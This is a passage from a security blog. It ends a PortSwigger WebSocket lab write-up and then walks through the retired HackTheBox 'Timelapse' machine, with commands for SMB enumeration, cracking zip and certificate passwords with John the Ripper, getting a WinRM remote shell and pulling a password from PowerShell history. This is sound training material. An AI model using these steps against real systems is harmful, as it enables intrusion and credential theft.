
Now copy the Password, go to the “My account” page and login as carlos with the help of the copied password. We will find that we are logged in successfully and the lab is also solved.

3.6 loggedin

This is how we can identify and exploit WebSocket related vulnerabilities.

You can check out our other writeup blogs on PortSwigger’s labs here.

Happy Pentesting!!!

Team CyberiumX

HackTheBox- Timelapse

Hello folks,

This blog focuses on a machine called “Timelapse” within HackTheBox. It has been classified as an easy machine. It is based on the Windows Operating System. You will be learning about Windows Enumeration and Privilege Escalation. Let’s proceed without any delay and begin the penetration testing process.

You can find the machine in the retired category of HackTheBox over here.

First of all let’s start the machine by clicking on “Join Machine” and scan the obtained IP using “NMAP”.

sudo nmap -sS <Machine_IP>

1 Nmap Scan

We can see that there are many ports open such as DNS (53), Kerberos (88), LDAP (389), SMB (445), etc. which confirms that this machine is a Domain controller in an Active Directory environment. Let us move further and start the enumeration process with SMB.

Firstly, we will see the available shares and their permissions with the help of smbmap tool using the following command.


smbmap -H <Machine_IP> -u “CyberiumX”

Here, I have provided any username like CyberiumX which will be treated as a guest account. We get an available share with Read permission named “Shares

After that we can use smbclient to connect with the available share.

smbclient \\\\<Machine_IP>\\Shares

2. SMBclient and smbmap


Now, we will check what content we have here on the “Shares” share using dir command. We will find some directories here, so let us visit them one by one and look for some critical files. After looking into the Dev directory we found a file named winrm_backup.zip which looks very interesting. Let’s download it using following command and look for some other important files:

get winrm_backup.zip

3. download files

We got nothing special in the other directory, so let us exit from here and try to unzip the compressed file using the following command:

unzip winrm_backup.zip

We will find that there is a pfx file inside the zip file but we cannot decompress it because it requires a password. So in order to get the password of it we need to generate the password hash out of the zip file using zip2john tool as follows:

zip2john winrm_backup.zip > zip_password.txt

4. Zip file pass hash


We have the password hash of the zip file. Now we can simply use john the ripper on our zip_password.txt file which contains the hash of the zip file using the following command:

john –wordlist=/usr/share/wordlists/rockyou.txt zip_password.txt

And then we can simply decompress the file with the password we just obtained using the following command:

unzip winrm_backup.zip

It will decompress a file with the name “legacyy_dev_auth.pfx”. Here legacyy or legacyy_dev looks like a username.

5. password for zip file


Getting Foothold on Timelapse

Now using the pfx file we can generate .pem and .crt files which will help us to take access to the Windows machine using WinRM. In order to generate the pem file, we can simply use the following command: (This will require a password that we do not know. Let us check.)

openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out CyberiumX_key.pem

6. invalid password

We got an error as invalid password as we do not have access to the password of the pfx file.


Now we need to get the password hash of the pfx file using a tool named pfx2john. This tool is located at /usr/share/john. In order to get the hash, we need to copy the pfx file to /usr/share/john and then we need to run the following command:

sudo ./pfx2john.py legacyy_dev_auth.pfx > /home/CyberiumX/pfx_hash.txt

7. passhash of


This will provide us with the hash of the pfx file. Now, we will again use john the ripper tool to get the password of the pfx file using the following command:

john –wordlist=/usr/share/wordlists/rockyou.txt pfx_hash.txt

8. Pass of pfx file

John the ripper successfully provided us the password of pfx file and now we can finally generate pem file using the same command as follows:

openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out CyberiumX_key.pem

It asked for a pass phrase which we can set of our choice.

9. pem file

Next, we will generate the crt file using the same tool openssl and pfx file as follows:

openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out CyberiumX_cert.crt

We can see that we have both the files here.

10 crt file

Now we have to generate a pem file with RSA asymmetric encryption signature because it will be used to take the remote shell using WinRM. So, we will use the following command to create it:

openssl rsa -in CyberiumX_key.pem -out CyberiumX_rsa.pem

11 rsa file

Okay. So, now after everything we have done we will use Evilwinrm tool to get the remote access of the target machine. We will provide Machine’s IP, username as legacy, CyberiumX_rsa.pem as Key file with RSA signature and CyberiumX_cert.crt as our certificate file as follows:

evil-winrm -i <Machine_IP> -u legacyy -k CyberiumX_rsa.pem -c CyberiumX_cert.crt –S

Great!!! We got our foothold on Timelapse. We can go to User’s Desktop and look for User.txt file.

12

Now after trying different methods to escalate the privileges, we found password for a user named svc_deploy in the history of Powershell using following command:

cat $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

13. Creds looting


Let’s take the access of svc_deploy user on Timelapse using Evilwinrm tool as follows:

evil-winrm –I <Machine_IP> -u svc_deploy -p ‘<password>’ -S

14. svc deploy user shell


Privilege Escalation on Timelapse

Now, we need to find our way to get Administrative access on Timelapse.

In the Documents folder of svc_deploy user, we are getting a directory named AdmPwd.PS.

15. admpw

So, I researched this directory on Google and heard about LAPS (Local Administrator Password Solution) which provides a solution to manage local account passwords of domain joined computers. Hence the name of machine is Time-LAPS

16. about LAPS

You can check out the article by HackTricks about LAPS Penetration Testing.
